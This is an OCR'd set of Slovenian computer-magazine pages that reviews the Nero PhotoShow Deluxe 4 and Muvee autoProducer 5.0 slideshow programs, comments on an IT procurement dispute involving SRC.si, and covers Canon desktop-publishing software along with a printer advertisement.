

#### večpredstavne diaprojekcije

# Kako urejeno in všečno pokazati slike?

S svojega zadnjega 14-dnevnega potovanja sem domov prinesla slike kar na petih cedejih, pa si predstavljajte, komu se jih je sploh dalo pogledati. In tako sem se odločila da jih bom uredila v digitalne albume in jih naredila zanimivejše in privlačnejše za oko ...

#### **Piše: Tina Mele**

tina.mele@mojmikro.si

poplavo digitalne fotografije so z naših polic večinoma izginili **albumi**. Redki so ljudje, ki izmed vseh svojih slik, ki se kopičijo na disku računalnika (in kot varnostna kopija še na nekaj CD-jih), izpoplavo digitalne fotografije so z naših polic večinoma izginili **albumi**. Redki so ljudje, ki izmed vseh svojih slik, ki se kopičijo na disku računalnika (in berejo tiste najlepše in jih odnesejo (ali pa kar pošljejo prek interneta) »razviti« in jih potem lepo po vrstnem redu vstavijo v albume. Problem nastane, kadar želimo prijateljem ali sorodnikom pokazati najlepše utrinke našega življenja, in danes so lahko to poleg slik tudi

video posnetki, pa jih moramo zato zvleči pred računalnik, oz. računalnik priklopiti na televizijo ter še prej poiskati …

Najprej sem iskala **program**, ki bi mi omogočal narediti



**slikovno predstavitev** (*slideshow*). Želela sem dodati nežno glasbo in morda določene slike okviriti, drugim dodati kontrastno ozadje. Seveda sem kot obvezno hotela tudi možnost opisa oziroma dodajanje kratkih opomb ali dialogov (oblački). Tako bi označila zanimive lokacije, vpisala komentarje dneva ali pa le dopisala datum – vse to so namreč podatki, ki se jih čez nekaj let ne spomnimo več. Nekatere slike je bilo treba najprej popraviti, osvetliti in predvsem razbarvati rdeče oči ter podobno.

Ko bi izdelala predstavitev, sem jo želela shraniti v obliki, ki bi mi omogočala, da jo pokažem tako v **računalniku** kot **na televiziji prek DVD-predvajalnika**. Dodaten plus bi bil zmožnost pošiljanja predstavitve prek **interneta** oziroma predvajanje iz spletnega strežnika, kjer bi bila vsebina tudi varno shranjena. Podala sem se na iskanje, ali so moje želje sploh uresničljive in ali morda res celo obstaja en sam program, ki mi jih izpolnjuje.



### Nero PhotoShow Deluxe 4

Najnovejši med programi te vrste je goto-trg prišel konec februarja. Ker je nemvo Nero PhotoShow Deluxe 4, ki je na ško podjetje Ahead, ki ga pod blagovno znamko Nero poznamo predvsem zaradi odličnega programa oziroma zbirke programov za shranjevanje podatkov na optične diske, znano po dobrih izdelkih, smo pričakovali veliko.

Program, katerega slogan je »prevzemimo popolni nadzor nad digitalno vsebino«, deluje na prvi pogled precej »našminkano«, a hkrati tudi prijazno do novih, začetniških uporabnikov. Osnovna funkcija programa je **pregleden raziskovalec**, v katerega lahko slike uvažamo ter jih označujemo z metapodatki, na podlagi katerih jih zna tudi razvrstiti v različne skupine, po njih iskati … Vidimo tako slike kot

video posnetke in že izdelane predstavitve.

Poleg **upravljanja z vsebinami** ima NPSD še dve glavni kategoriji. Najzanimivejša je druga, ki ponuja **izdelavo novih vsebin** – predstavitev, ohranjevalnikov zaslona, arhiva, peko DVD/VideoCD plošče ali dinamičnega namizja. Poleg zgoraj opisanega s to izbiro pokrijemo še izdelavo aktivnih ozadij za namizja (kjer se izbrane slike spreminjajo na nekaj minut), odpade pa tudi potreba po dodatnem programu za peko na CD/ DVD-medije. Tudi ohranjevalnik zaslona je moč izdelati zelo enostavno, in roko na srce – te oblike prikazovanja slik ni prav zares izpostavil še nihče, zmožni pa so jo predvajati vsi računalniki z Windows XP … Močna plat NPSD je tudi tretja kategorija, **objavljanje slik in predstavitev v internetu**, kjer je moč predstavitev poslati v strežnik PhotoShow, saj je kupcem paketa storitev PS Circle na voljo brezplačno. Zna pa program slike oz. predstavitve tudi zapakirati in poslati preko e-pošte oz. jih izvoziti v video posnetek zapisa MPEG ali AVI, v samostojno aplikacijo (.EXE, kjer je predvajalnik že vdelan) ali pa na CD ali stran HTML. Verjetno je najprivlačnejša možnost shranjevanje svojih predstavitev na **brezplačni internetni strani**, ki je lahko dostopna vsem ali pa le izbranim osebam z določenim geslom.

Poleg izdelave predstavitev iz statičnih slik zna program vključiti tudi **video posnetke**, zanimiva pa je možnost **animiranja slik**. To se odraža kot rahlo približevanje ali oddaljevanje iz slike, s čimer je dodan občutek gibanja in dinamičnost. Mešanje slik in video posnetkov je zelo enostavno, čez vse pa je moč iz velike knjižnice izbrati različne učinke, napise …

Paket vsebuje **16 predlog** za različne priložnosti, kot so rojstvo otroka, poroka, božič in drugo, s katerimi je moč brez posebnega truda izdelati predstavitve v le nekaj minutah. Predloge lahko prilagodimo tudi svojemu okusu ali pa ustvarimo popolnoma nov slog, prilagojen slikam, s čimer dosežemo tudi unikatnost svoje predstavitve. Slike ter video posnetke lahko montiramo z več kot tridesetimi prelivi ter video učinki. Urejanje slik je enostavno, saj program vsebuje vsa osnovna orodja, vključno s filtri in učinki ter nastavitvami svetlobe in barve.

Poleg predlog je v paketu tudi **275** zastonjskih znanih in tudi popolnoma neznanih **skladb** (od tematskih, klasičnih pa do jazz, rock, country …), ki jih lahko uporabimo kot zvočno podlago ali pa osnovno temo predstavitve (ter (ročno) nastavimo prikazovanje slik po ritmu), kakor tudi **96 animiranih grafik**, okvirov, besedil s katerimi lahko popestrimo dogajanje na fotografijah. Izvoz fotografij oz. predstavitev na spletno



mesto ter v video datoteko sta delovala odlično. Spletno mesto predstavitev prikaže kot animacijo flash, posamezne slike pa lahko obiskovalci tudi prenesejo (vendar ne v originalni velikosti). Pri izvozu v video datoteko zapisa AVI je slika vidno utripala in dajala občutek prepletenosti vrstic, tako da je bila le pogojno uporabna.

Z željo nadomestiti vse druge programe za delo z večpredstavnimi vsebinami ostaja Nero PhotoShow **na osnovni ravni**, saj je že upravljalnik s slikami preveč poenostavljen in bo uporabnika pustil nepotešenega. Prav tako ob večjem številu slik in videov postane nepregleden.

#### Nero PhotoShow Deluxe 4

**Kaj:** Program za izdelavo večpredstavnih predstavitev **Za:** Enostavnost, velika funkcionalnost, veliko predlog in animacij

**Proti:** Ni dostopa do finih nastavitev, ki bi izboljšale rezultat.

S**pletni naslov:** www.nero.com//nerophotoshow/ **Cena:** 20 EUR

### $\frac{\Theta_{\rm C}}{\Omega}$ 350  $\mathbb{R}$  of  $\mathbb{R}$  $\sqrt{a}$ -)(2)

### **Muvee** autoProducer 5.0

Vsekakor aplikacija, ki se je v ospredje prebila lansko leto, ko je posebna različica luč sveta ugledala tudi v nekaterih modelih **Nokiinih mobilnih telefonov**. Tam je iz zajetih slik in video posnetkov samodejno ustvarila krajši **videospot**, na režijo katerega pa se žal ni dalo vplivati. Vsekakor so bili ogledi takih nekaj desetsekundnih spotov veliko zanimivejši od ogleda slik ali videov, zato ni nič čudnega, da je podjetje svoje železo pridno kovalo, dokler je bilo vroče – na naslovnicah revij …

Muvee 5 je nadgradnja preteklih različic, saj ne ponuja nič revolucionarno novega. Preden se odločimo za nakup, lahko tako kot NPSD s spletnega mesta prenesemo 14-dnevno preizkusno različico, ki tehta točno 100 MB. Uporabniški vmesnik je še vedno izredno enostaven, kar je tudi glavna odlika programa. V svoj projekt enostavno **navlečemo vse** od slik, video posnetkov do glasbe, nato pa sledimo **petim korakom do končane predstavitve**. Dodajanje besedil in drugih oznak je izvedeno s pojavnimi okenci, kjer lahko spreminjamo velikost in barvo besedila. Ozadja so lahko izbrana iz palete ali pa je uporabljena kar slika.

Ciljna za program s(m)o vsi, ki nas ne zanimata prav zares unikatnost in osebni pečat našega video posnetka, temveč si le želimo do njega priti **hitro in preprosto**. V programu je **24 že nastavljenih programov**, ki bodo samodejno dodali prelive in učinke na izbrani material. Muvee pa kot v preteklosti ponuja še tematske pakete programov skupaj z novimi učinki (za delo s fotografijami, učinki za daljše video kadre, božič, otroci, počitnice, poroke, moderni, klasični …), ki pa so na prodaj posebej po 20 USD vsak.

Ker smo bili že nad različico 4 dokaj navdušeni, saj je naredila odlične predstavitve, nas je zanimalo predvsem, ali je končno dodano kaj več možnosti pri **režiji videov**, saj je bilo neverjetno moteče, da sicer povečini odlične predstavitve nismo mogli malenkostno spreminjati, kakšno sceno podaljšati, kakšno skrajšati, se kje osredotočiti na določen del slike in podobno. Če želimo izdelati predstavitev v slogu MTV-jevih videospotov, je program idealen, če pa imamo video ki ga je treba odrezati točno in prikazovati v skladu z zaporedjem dogodkov, pa smo včasih lahko že manj zadovoljni.

Novost je funkcija **magicMoments**, ki omo-

#### večpredstavne diaprojekcije

goča, da rezanje videov izvedemo sami, saj se utegne sicer zgoditi, da avtomatika poreže stran zanimive dele in sredi družinske predstavitve pusti petminutni monolog soseda, za katerega smo mislil, da smo ga itak že presneli. Iz materiala lahko Muvee predstavitev zgradi po danem zaporedju ali pa material pomeša. Če smo razočarani, ko Muvee postavi kader z našim otročičkom čisto na konec filma, pride prav tako nova funkcija **tweakMovie**, ki lahko samodejno zamenja dva podobna segmenta predstavitve, ali pa to v celoti izvedemo ročno. Sicer je delo s funkcijo dokaj nerodno, a kakšno stvar pa se le da popraviti. Precej težav smo imeli tudi z video segmenti, na katerih smo želeli obdržati zvok, saj nikakor nismo mogli doseči želenega rezultata!

Ko se spravimo delati predstavitve iz samih



slik, Muvee tudi tu delo opravi dobro, saj samodejno ustvari **animirane premike na slikah** (pan&scan), končno pa različica 5 prinaša funkcijo, da lahko tudi ročno določimo dele, ki jih želimo bolj izpostaviti (ali približati), kakor tudi dolžino posameznih kadrov.

Delovanje programa je dokaj hitro. Če izdelujemo predstavitve iz **več video posnetkov**, program najprej **analizira** ves material, nato pa izdela **predogled** v nizki ločljivosti (ki je morda prenizka in preveč kockasta, da bi bila res uporabna in da bi se lahko na njeni podlagi dokončno odločili). Pa vendarle lahko, če nam že predogled ni všeč, hipno zamenjamo slog, ozadje … Analiza videa je poslovna skrivnost podjetja, po občutku pa bi rekli, da jo privlačijo krajši kadri, v katerih so obrazi, ali pa v ospredju večji predmeti (žoge, torte, avtomobili …), spretno pa se zna izogniti zelo tresočim se kadrom. Rezultat je bil nad našimi pričakovanji!

Žal vse temne plati predhodnikov niso bile presvetljene, saj je izvoz predstavitve še vedno na isti »primitivni« ravni kot leto poprej (Nero je tu svetlobna leta naprej), a je mogoče predstavitev izvoziti v video datoteko (kodeki so še vedno šibka plat, saj je podprtih le par) in jo dokončno obdelati v kakšnem drugem programu za delo z videom oz. jo posneti na medij z Nerom.

#### Muvee autoProducer 5.0

**Kaj:** Program za izdelavo večpredstavnih predstavitev **Za:** Enostavnost, hitra izdelava odličnih predstavitev, možnost ročnih popravkov **Proti:** Dodatne predloge stanejo, težave pri video posnetkih, kjer želimo obdržati zvok **Kje:** www.muvee.com **Cena:** 99,95 USD



POD LUPO

tel.: 02/ 300 1 300 e-mail: info@rolan.si

#### Ureja: MILAN SIMČIČ | milan.simcic@mojmikro.si



### *Razmišljanje s SRC-em?*

*Sliši se podobno kot »donacija operacijskih miz«. Podjetja Avtenta.si, Unistar LC, Marand in Genis niso zadovoljna, ker ne morejo priti do državnega korita, zato so se združila v neformalni konzorcij. Ta zagotavlja, da bi država s »fer« konkurenco na področju državnih javnih naročil, povezanih z informacijskimi tehnologijami, prihranila veliko proračunskega denarja, hkrati pa bila opremljena z modernejšimi tehnologijami.* 

*Konzorcij sodi, da način oddaje in izbor javnih naročil onemogoča sodelovanje določenih podjetij. Podjetja po njihovem mnenju ne morejo uveljavljati niti svoje strokovne usposobljenosti niti cenovne ugodnosti. Kot dokaz navajajo javni razpis iz leta 2005, katerega spornost želijo že dlje časa dokazati po ustaljenih pravnih poteh. Pa jim ne »rata«, saj jih druga stran doslej očitno ni jemala za resnega sogovornika. Posledica naj bi bila, da država oziroma ministrstvo za javno upravo s podjetjem SRC.si posluje prek neveljavnih, po mnenjih nekaterih pravnikov ničelnih pogodb. Ob tem pa ob zastarelih, nefleksibilnih in stroškovno obremenjujočih informacijskih platformah škoduje tako slovenskim davkoplačevalcem kot tudi konkurenčnim podjetjem.* 

*Njihov slogan je: »Ne razmišljajte s SRCem, temveč z izrastkom iz vratu, ki v večini primerov služi kot okras, le poredkoma tudi za razmišljanje«. Je prišlo do prvega resnega prepira, ki začuda ne poteka, tako kot smo bili vajeni, daleč od oči in ušes strokovne javnost?. Z vsem medijskih truščem so omenjena podjetja najprej napovedala tiskovno konferenco, na kateri so hoteli povedati vse, kar jim leži na duši. Dan pozneje pa so jo odpovedali, saj so iz ministrstva za javno upravo dobili zagotovila, da bodo v najkrajšem možnem času preučili njihova stališča. Recimo, da imajo prav. Vprašanje pa je naslednje: Če ta podjetja res tako verjamejo v moč javnosti, zakaj nas potem o tem niso obvestila že pred leti, saj njihove težave niso od včeraj? So izkoristili grožnjo z mediji le zato, da jih je ministrstvo začelo jemati resno? Kaže že tako. Zamerim jim, da so tiskovno konferenco odpovedali, saj bi vseeno lahko povedali tisto, kar jim danes leži na duši in kar zagotovo še lep čas ne bo rešeno. Javnost ima pravico vedeti, in zadeve, če so napačne, se morajo spremeniti. Pa niso nič povedali, le zagrozili so ministrstvu, da bodo ponovno sklicali novinarje, če v razumnem roku ne bo naredilo tisto, kar je obljubilo. No, zdaj se počutim pomembno, saj sem njihovo »strateško orožje pri boju z državnimi demon«. Sodim, da gre za veliko bolj banalno zadevo. Doslej se je pri državnem koritu mastilo eno »prase« in se močno zredilo, drugi pa mislijo, da je le prišel čas, ko bo država tudi njih povabila na kosilo. Velikost korita pa se ne bo kaj dosti spremenila!*

Z razvojem digitalne fotografije in tiska se vse več podjetij odloča za ustanovitev lastnega večjega ali manjšega oddelka za namizno založništvo (DTP), ki poskrbi za celostne grafične podobe različnih prodajnih akcij, cenikov, oglasnih plakatov, predstavitvenih zgibank in podobno.



# Canonove rešitve za namizno založništvo

**V**takem timu<br>
morajo so-<br>
de lovati<br>
oblikovalci,<br>
ki si zamislijo in oblimorajo sod e l o v a t i oblikovalci, kujejo podobo, in fotografi, ki posnamejo morebitne motive ali izdelke, ki jih je treba predstaviti. Vse skupaj je treba nato postaviti in natisniti. Za to praviloma potrebujemo **DTPstudio**, ki se dogovori z oblikovalci in nam pripravi končni izdelek. Še vedno velja, da velika več-





ina resnih in profesionalnih studiev uporablja računalnike **Mac**, ne PC-je. Tudi zaradi tega so DTP-studii nekaj posebnega, saj komunikacija z osebnimi računalniki ni čisto preprosta.

Razvoj delovnih postaj in tiskalnikov veli-

kega formata pa je šel naprej tudi v smeri PCjev, tako da si lahko z njimi nekatera podjetja privoščijo svoj DTP-studio.

Pri podjetju Canon so trgu predstavili nove rešitve, s katerimi si želijo zapolniti vrzeli na področju DTP-ja (Desktop Publishing). Najprej naj omenimo nekaj programskih rešitev, s katerimi bomo laže in lepše prišli do želenih rezultatov.

#### **Digital Photo Print Pro**

Ta brezplačen program je namenjen uporabnikom, ki želijo izdelovati in urejati fotografije in jih preprosto natisniti. Prednost programa pred nekaterimi drugimi, je predvsem v tem, da ni **potrebno posebno predznanje**. Slike bodo dovolj kakovostne tako za domačo kot tudi za poslovno rabo. Jasno pa je, da
### you can Canon



Vaša velika ideja. Zamislili ste si jo, razvijali in sedaj je čas, da jo pokažete svetu.

Z njo boste navdušili. Obenem pa boste tudi vi navdušeni nad novimi Canonovimi tiskalniki velikega formata. Opremljena z 12 ločenimi pigmentnimi črnili (več kot katerikoli drug tiskalnik v tem razredu) lahko nova 17-palčni iPF5000 in 60-palčni iPF9000 ustvarita najširšo barvno paleto ter zagotovita najvišjo kakovost in konsistenco barv.

Natisnite idejo na papir v velikosti, ki si jo zasluži. Za več informacij o Canonovi paleti tiskalnikov velikega formata obiščite www.canon.si/lfp

### Velikost, ki navdušuje

Najvišjo kakovost izpisa zagotavljajo samo črnila in mediji Canon.



jih ni mogoče primerjati s profesionalnimi izdelki. Tisti uporabniki, ki že obvladajo PhotoShop, pa bodo lahko izkoristili svoje znanje in uporabili le del programa, ki se nanaša na tiskanje. Vse drugo pa lahko naredimo tudi v PhotoShopu, s katerim Digital Photo Print Pro zelo dobro sodeluje. Program Digital Photo Print Pro je »zaklenjen« na tiskalnika **Canon W6400** in **W8400**, saj je tiskanje omogočeno le z njima.



nik, ampak je tudi neke vrste vmesnik, prek katerega lahko izberemo posamezne parametre tiskanja, kot so vrsta papirja, natančnost (dpi) in podobno.

#### PosterJet

Na koncu naj omenimo še programski paket PosterJet, ki je profesionalno orodje, namenjeno ponudnikom tiskalnih storitev in fotografom. Pri tem programu je bistvena podpora Canonovim tiskalnikom velikega formata. Program je na voljo tudi v izdajah **Photo Raster**, s podporo za PS ali brez nje, **Production** in **Professional** z vsemi funkcionalnostmi. Na voljo pa je tudi **strežniška licenca**, ki podpira tudi paleto Canon tiskalnikov, medtem ko jih druge različice ne.

